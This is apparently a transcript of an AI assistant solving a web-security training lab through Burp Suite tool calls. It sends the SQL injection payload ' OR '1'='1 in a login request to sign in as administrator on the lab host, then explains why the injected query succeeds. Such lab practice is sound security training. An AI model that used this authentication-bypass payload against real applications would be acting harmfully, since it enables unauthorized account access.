 H
I am doing a lab. Here are the instructions:
This lab contains a SQL injection vulnerability in the login function.
To solve the lab, perform a SQL injection attack that logs in to the
application as the administrator user.
use burpsuite to solve the lab. A sample of the login request is available in burp
I'll help you solve this SQL injection lab using Burp Suite. Let's start by examining the login
request to understand what we're working with, then craft a SQL injection attack to log in as
the administrator user.
First, let's retrieve the login request from Burp Suite:
View result from get-saved-request
{
`id`: 1
}
=== REQUEST ===
POST /login HTTP/2
Host: 0a68000d03a74a2680f749070055004f.web-security-academy.net
I can see the login form sends a POST request with three parameters:
• csrf token
• username
• password
And there's an error message "Invalid username or password" when credentials are incorrect.
This looks like a classic SQL injection vulnerability. Based on the lab description, we need to
bypass the login by injecting SQL code to log in as the administrator user.
Let's craft a SQL injection attack. I'll try using the administrator username with a SQL
injection in the password field to bypass authentication.
The most common SQL injection for login bypass is using the ' OR '1'='1 string, which
makes the WHERE clause in the SQL query always evaluate to true.
Here's my attack:
View result from http-send
{
`body`: `csrf=2ri4zE8uJ6g8FFWYiuEjfe1TjKGX44Gz&username=administrator&password=' OR
`host`: `0a68000d03a74a2680f749070055004f.web-security-academy.net`,
`path`: `/login`,
`port`: 443,
`method`: `POST`,
Great! I got a 302 Found response with a redirect to /my-account?id=administrator. This
indicates a successful login as the administrator user.
Let's follow the redirect to see if we've fully solved the lab:
View result from http-send
{
`body`: ``,
`host`: `0a68000d03a74a2680f749070055004f.web-security-academy.net`,
`path`: `/my-account?id=administrator`,
`port`: 443,
`method`: `GET`,
Perfect! I can see we've successfully logged in as the administrator user. The page shows "Your
username is: administrator" which confirms our successful SQL injection attack.
Looking at the lab status, it still shows as "Not solved" - this might be because the lab system
hasn't detected the solution yet. Let's try visiting the root page to see if the lab status has
updated:
View result from http-send
{
`body`: ``,
`host`: `0a68000d03a74a2680f749070055004f.web-security-academy.net`,
`path`: `/`,
`port`: 443,
`method`: `GET`,
Excellent! The lab now shows as "Solved" with the message "Congratulations, you solved the
lab!" This confirms our SQL injection attack was successful.
Summary of the SQL Injection Attack
I successfully performed a SQL injection attack to log in as the administrator user. Here's what
I did:
1. Analyzed the login request and identified a potential SQL injection vulnerability in the
login function.
2. Used a common SQL injection payload to bypass authentication:
• Username: administrator
• Password: ' OR '1'='1
3. This SQL injection works because it modifies the underlying SQL query. The login query
probably looks something like:
sql
SELECT * FROM users WHERE username = 'administrator' AND password = '' OR '1'='
4. Since '1'='1' is always true, this condition makes the whole WHERE clause evaluate to
true, allowing us to log in as the administrator user without knowing the actual password.
5. Successfully logged in as the administrator user and received the "Lab Solved"
confirmation.
This demonstrates the SQL injection vulnerability in the login function that allows an
attacker to bypass authentication and log in as any user, including the administrator.